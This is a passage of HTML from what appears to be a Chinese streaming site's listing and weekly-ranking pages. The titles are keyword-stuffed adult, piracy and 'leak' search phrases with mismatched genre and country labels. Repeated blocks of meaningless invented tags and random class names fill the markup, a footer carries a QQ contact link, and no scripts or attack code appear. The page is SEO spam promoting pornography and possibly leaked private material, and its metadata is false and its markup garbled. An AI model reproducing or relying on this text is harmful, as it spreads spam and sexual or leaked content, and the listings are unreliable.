class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至562集</span></a><div class="TNkQmnYM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(40, 150, 89);" href="/vodhtml/langrenqingcaojiujiuwangyirenav.html" title="狼人青草久久网伊人av">狼人青草久久网伊人av</a></p><p class="vodlist_sub">蓝莓网站免费&nbsp;</p></div></li><li class="yWwXBtTn vodlist_item num_12"><a style="color: rgb(190, 156, 232);" class="vodlist_thumb lazyload" href="/vodhtml/chunyushequmianfeijinruzaixianguankanbatongqu.html" title="春雨社区免费进入在线观看八通区" data-original="https://snzypic.vip/upload/vod/20251006-1/5633ed864386a695bf6bb182e89f0126.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至15集</span></a><div class="FCUWKXP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(139, 23, 195);" href="/vodhtml/chunyushequmianfeijinruzaixianguankanbatongqu.html" title="春雨社区免费进入在线观看八通区">春雨社区免费进入在线观看八通区</a></p><p class="vodlist_sub">国产又爽❌又黄❌免费视频在线-&nbsp;</p></div></li></ul></div><div class="YvUgSNW cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="MMMM vodlist_item num_1"><a style="color: rgb(115, 206, 157);" class="vodlist_thumb lazyload" href="/vodhtml/oumeisanjiduanshipinyiquerquhuangzaixian.html" title="欧美三级短视频一区二区黄在线" data-original="https://snzypic.vip/upload/vod/20251005-1/71e7fa92b614a17a5cceb805a1057b9a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至14集</span></a><div class="kCbjbjbj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(239, 56, 16);" href="/vodhtml/oumeisanjiduanshipinyiquerquhuangzaixian.html" title="欧美三级短视频一区二区黄在线">欧美三级短视频一区二区黄在线</a></p><p class="vodlist_sub">每日大赛mrds18&nbsp;</p></div></li><li class="rGSjdYV vodlist_item num_2"><a style="color: rgb(200, 178, 198);" class="vodlist_thumb lazyload" href="/vodhtml/heiliaoshipinwangzhan.html" title="黑料视频网站" data-original="https://snzypic.vip/upload/vod/20260113-1/81bc91c9c75790d29880e35e56a19f2c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="nQNsdKzk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(154, 240, 248);" href="/vodhtml/heiliaoshipinwangzhan.html" title="黑料视频网站">黑料视频网站</a></p><p class="vodlist_sub">隔着内裤把她摸出水了动漫&nbsp;</p></div></li><li class="WmyPyPyP vodlist_item num_3"><a style="color: rgb(209, 200, 46);" class="vodlist_thumb lazyload" href="/vodhtml/wuyefuliavzhongwenzimunabuyaoaazaixianrihana.html" title="午夜福利av中文字幕,嗯啊 不要 啊啊在线日韩a" data-original="https://snzypic.vip/upload/vod/20260105-1/9d8366ad445d9e9b32afda086a1ce792.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="WHngkgk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(210, 16, 27);" href="/vodhtml/wuyefuliavzhongwenzimunabuyaoaazaixianrihana.html" title="午夜福利av中文字幕,嗯啊 不要 啊啊在线日韩a">午夜福利av中文字幕,嗯啊 不要 啊啊在线日韩a</a></p><p class="vodlist_sub">51cg每日吃瓜&nbsp;</p></div></li><li class="MhfAjzpk vodlist_item num_4"><a style="color: rgb(247, 79, 158);" class="vodlist_thumb lazyload" href="/vodhtml/msfiiireonlyfansmianfeiguankan.html" title="msfiiireonlyfans免费观看" data-original="https://snzypic.vip/upload/vod/20260116-1/f79e9192703060a6bb0de2da804ebbc0.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="pTpTpTpT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(171, 252, 4);" href="/vodhtml/msfiiireonlyfansmianfeiguankan.html" title="msfiiireonlyfans免费观看">msfiiireonlyfans免费观看</a></p><p class="vodlist_sub">91精品成人福利在线播放&nbsp;</p></div></li><li class="Ufwmkxkx vodlist_item num_5"><a style="color: rgb(84, 244, 131);" class="vodlist_thumb lazyload" href="/vodhtml/17ccomwuxiantunshan.html" title="17c.com无限臀山" data-original="https://snzypic.vip/upload/vod/20260105-1/975cc1690b970e8deaf786112b3ad85a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="NgMuMuMu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(198, 144, 166);" href="/vodhtml/17ccomwuxiantunshan.html" title="17c.com无限臀山">17c.com无限臀山</a></p><p class="vodlist_sub">大象影视tv盒子版下载&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="YBywDFNm vodlist_item num_6"><a style="color: rgb(236, 186, 219);" class="vodlist_thumb lazyload" href="/vodhtml/qiuxianlunli.html" title="秋霰纶理" data-original="https://snzypic.vip/upload/vod/20230911-1/ddb78ad6fd86adcb327c2b4263093e5b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第207集</span></a><div class="YGRQZtKX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(25, 33, 252);" href="/vodhtml/qiuxianlunli.html" title="秋霰纶理">秋霰纶理</a></p><p class="vodlist_sub">2023精品综合&nbsp;</p></div></li><li class="VdGhxAD vodlist_item num_7"><a style="color: rgb(108, 179, 85);" class="vodlist_thumb lazyload" href="/vodhtml/fanchabiaoduoluowangzhanzaixianguankan.html" title="反差婊堕落网站在线观看" data-original="https://snzypic.vip/upload/vod/20230911-1/39834bf8ae1ce49591bd9f4a9be473a3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至312集</span></a><div class="ZbfEzeM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(235, 38, 68);" href="/vodhtml/fanchabiaoduoluowangzhanzaixianguankan.html" title="反差婊堕落网站在线观看">反差婊堕落网站在线观看</a></p><p class="vodlist_sub">每日大赛吃瓜爆料mrdsfun&nbsp;</p></div></li><li class="XsdjWBMb vodlist_item num_8"><a style="color: rgb(181, 16, 70);" class="vodlist_thumb lazyload" href="/vodhtml/dianfeiajililunrichang.html" title="电费a级理论日常" data-original="https://snzypic.vip/upload/vod/20250817-1/491ead0cf673fc2c269375001c52e474.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至48集</span></a><div class="YqTvCT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(100, 212, 24);" href="/vodhtml/dianfeiajililunrichang.html" title="电费a级理论日常">电费a级理论日常</a></p><p class="vodlist_sub">性色av无码久久久久&nbsp;</p></div></li><li class="urCSavYM vodlist_item num_9"><a style="color: rgb(108, 68, 182);" class="vodlist_thumb lazyload" href="/vodhtml/sehenhenseluluAVtiantangyiqu.html" title="色狠狠色噜噜AV天堂一区" data-original="https://snzypic.vip/upload/vod/20241002-1/f446a1be11359122c531f5cf9b58d3f1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至141集</span></a><div class="VSnwQWyz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(46, 243, 164);" href="/vodhtml/sehenhenseluluAVtiantangyiqu.html" title="色狠狠色噜噜AV天堂一区">色狠狠色噜噜AV天堂一区</a></p><p class="vodlist_sub">欧洲无码毛片免费在线观看&nbsp;</p></div></li><li class="SvpyQXp vodlist_item num_10"><a style="color: rgb(141, 159, 19);" class="vodlist_thumb lazyload" href="/vodhtml/luluwang.html" title="镥镥网" data-original="https://snzypic.vip/upload/vod/20230911-1/12a02367966c0baff339a274103986b4.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2021</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至480集</span></a><div class="HXvspdME vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(115, 51, 114);" href="/vodhtml/luluwang.html" title="镥镥网">镥镥网</a></p><p class="vodlist_sub">果冻麻花传媒&nbsp;</p></div></li><li class="kekekeke vodlist_item num_11"><a style="color: rgb(120, 169, 73);" class="vodlist_thumb lazyload" href="/vodhtml/fillyanjiumianfeirukou.html" title="fill研究免费入口" data-original="https://snzypic.vip/upload/vod/20230911-1/84f123d011b010d18a37eea1446eb8b6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2021</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至400集</span></a><div class="TURpYGm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(112, 135, 158);" href="/vodhtml/fillyanjiumianfeirukou.html" title="fill研究免费入口">fill研究免费入口</a></p><p class="vodlist_sub">黑料不打料吃瓜&nbsp;</p></div></li><li class="zGVHzRNG vodlist_item num_12"><a style="color: rgb(145, 37, 25);" class="vodlist_thumb lazyload" href="/vodhtml/yazhouribenvazhongwenzimujiujiu.html" title="亚洲日本va中文字幕久久" data-original="https://snzypic.vip/upload/vod/20260112-1/085e02af190bdd73a728ad0a6b4be5a8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="CEXMqxz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(90, 57, 66);" href="/vodhtml/yazhouribenvazhongwenzimujiujiu.html" title="亚洲日本va中文字幕久久">亚洲日本va中文字幕久久</a></p><p class="vodlist_sub">二二产品无人区&nbsp;</p></div></li></ul></div></div></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></div><div class="hhhh row tit_up"><div class="RwFwFwF pannel"><div class="uDEEgEg pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe629;</i>荧幕热星</h2><a style="color: rgb(103, 213, 241);" class="text_muted pull_left" href="/actor/index.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><ul class="actor_hom vodlist_sh list_scroll clearfix"></ul></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></div><div class="HUMABybN row tit_up"><div class="GXHTKFHT pannel"><div class="uQpKyKy pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe618;</i>排行榜</h2><a style="color: rgb(135, 118, 62);" class="text_muted pull_left" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><div class="vhQhQhQ rank_hom list_scroll"><div class="tTAUuUu rank_info"><div class="uVZBXwfZ list_info"><div class="yzxrXuuu pannel_head clearfix"><h3 class="title">电影周排行榜</h3></div><ul class="part_rows"><li class="XHrEpDQf ranklist_item"><a style="color: rgb(108, 151, 38);" title="九幺免费版视频" href="/vodhtml/jiuyaomianfeibanshipin.html"><div class="tGJWGBk ranklist_img"><div class="JDTxJFYD ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20251221-1/2feea37dcb6319df859f0b5ea564d2ea.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span><span class="pic_text text_right text_dy">3.0</span></div></div><div class="jBHdVTS ranklist_txt"><div class="mcaAXwmc pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>990</span><h4 class="title">九幺免费版视频</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;喜剧</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="eqeqeqeq part_eone"><a style="color: rgb(163, 185, 44);" href="/vodhtml/guochanjingpinyiquerqujiujiulexiazai.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;758</span>国产精品一区二区久久乐下载</a></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="ZtSEfmXz part_eone"><a style="color: rgb(160, 175, 100);" href="/vodhtml/yesewangwen.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;725</span>夜色网文</a></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="HszJyz part_eone"><a style="color: rgb(81, 146, 178);" href="/vodhtml/huangsetourenwangzhan.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;594</span>黄色透人网站</a></li><li class="wyKuUZKV part_eone"><a style="color: rgb(152, 183, 123);" href="/vodhtml/mancao.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;357</span>蔓草</a></li></ul></div></div><div class="ZfjmZfjm rank_info"><div class="rNZTPkeX list_info"><div class="XDBQaFzh pannel_head clearfix"><h3 class="title">电视剧周排行榜</h3></div><ul class="part_rows"><li class="RNeuRZRN ranklist_item"><a style="color: rgb(177, 18, 84);" title="激情五月网站" href="/vodhtml/jiqingwuyuewangzhan.html"><div class="napeWeW ranklist_img"><div class="smTETETE ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20251222-1/8906956dcb4f2a39d93541eae01bfa8a.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="yCyCyCyC ranklist_txt"><div class="asPkskSy pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">激情五月网站</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩剧</p><p><span class="vodlist_sub">状态：更新至10集</span></p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></a></li><li class="ngngngng part_eone"><a style="color: rgb(45, 208, 167);" href="/vodhtml/haijiaoheiliaoxiemizaixian.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>海角黑料泄密在线</a></li><li class="PdSKBxQf part_eone"><a style="color: rgb(117, 162, 253);" href="/vodhtml/shaonvhanguomianfeiguankangaoqingdianshijujiejie.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>少女韩国免费观看高清电视剧姐姐</a></li><li class="wJAuDYun part_eone"><a style="color: rgb(16, 137, 132);" href="/vodhtml/boluomisewang.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>菠萝蜜色网</a></li><li class="dAAQzd part_eone"><a style="color: rgb(111, 189, 204);" href="/vodhtml/jingpinrihanzaixianshipin.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>精品日韩在线视频</a></li></ul></div></div><div class="uKuKuKu rank_info"><div class="tkMmKEwd list_info"><div class="ynXBynyn pannel_head clearfix"><h3 class="title">综艺周排行榜</h3></div><ul class="part_rows"><li class="rBtaQMwv ranklist_item"><a style="color: rgb(236, 10, 73);" title="国产又猛又无打码" href="/vodhtml/guochanyoumengyouwudama.html"><div class="HmFTGzv ranklist_img"><div class="PsWNQXtf ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20230909-1/ba8a9e5b960ae18a7236ddfd2b6ffd24.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="atrevr ranklist_txt"><div class="kkkk pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">国产又猛又无打码</h4></div><p class="vodlist_sub">2018&nbsp;/&nbsp;韩国&nbsp;/&nbsp;日韩综艺</p><p><span class="vodlist_sub">状态：更新至20260116期</span></p></div></a></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="WANJWvXk part_eone"><a style="color: rgb(52, 171, 255);" href="/vodhtml/hanguozaixianguankanmianfeiguankan.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>韩国在线观看免费观看</a></li><li class="DFscDFDF part_eone"><a style="color: rgb(128, 179, 155);" href="/vodhtml/99chengren.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>99成人</a></li><li class="untCTPY part_eone"><a style="color: rgb(161, 76, 60);" href="/vodhtml/haijiaoheiliaowangzaixian.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>海角黑料网在线</a></li><li class="dddd part_eone"><a style="color: rgb(184, 155, 143);" href="/vodhtml/91jiujiujingchancaopaishipin.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>91久久精产操拍视频</a></li></ul></div></div><div class="cUEyUpUp rank_info"><div class="TPAvPFGC list_info"><div class="XYZpjSjS pannel_head clearfix"><h3 class="title">动漫周排行榜</h3></div><ul class="part_rows"><li class="rxrxrxrx ranklist_item"><a style="color: rgb(241, 105, 19);" title="小王子图片高清图片" href="/vodhtml/xiaowangzitupiangaoqingtupian.html"><div class="vPBBuBu ranklist_img"><div class="SqSqSqSq ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20250817-1/491ead0cf673fc2c269375001c52e474.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="kSAppqys ranklist_txt"><div class="MmyDPGPR pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>971</span><h4 class="title">小王子图片高清图片</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新至47集</span></p></div></a></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="aNSvNaN part_eone"><a style="color: rgb(131, 45, 14);" href="/vodhtml/chengrenzaixianmianfeishipinbofang.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>成人在线免费视频播放</a></li><li class="dvWKfyH part_eone"><a style="color: rgb(160, 141, 14);" href="/vodhtml/sehenhenseluluAVtiantangyiqu.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>色狠狠色噜噜AV天堂一区</a></li><li class="NvZSNvZS part_eone"><a style="color: rgb(144, 23, 79);" href="/vodhtml/heiliaozaixiankanmianfeibanzaixiankan.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;958</span>黑料在线看免费版在线看</a></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="cDBGTgQG part_eone"><a style="color: rgb(221, 206, 40);" href="/vodhtml/17cbaoliaochiguaremenchigua.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;954</span>17c爆料吃瓜热门吃瓜</a></li></ul></div></div></div></div></div><div class="QHmRPFMa link_row"><div class="wwww pannel clearfix"><div class="KNgQWsNW pannel_head clearfix"><h3 class="title">友情链接</h3></div><ul class="link_text list_scroll clearfix"></ul></div></div></div><div class="XNTxmTTx foot foot_nav clearfix"><div class="GhTrERu container"><ul class="extra clearfix"><li id="backtop-ico"><a style="color: rgb(174, 171, 57);" class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li BPGpTc="TJVcGMPrH"><a style="color: rgb(115, 93, 55);" href="http://wpa.qq.com/msgrd?v=3&uin=3360945418&site=qq&menu=yes" title="联系QQ" target="_blank"><span class="m_ico"><i class="iconfont">&#xe66a;</i></span></a></li><li ydBX="H"><a style="color: rgb(155, 201, 209);" id="black" class="mycolor" href="javascript:void(0)" 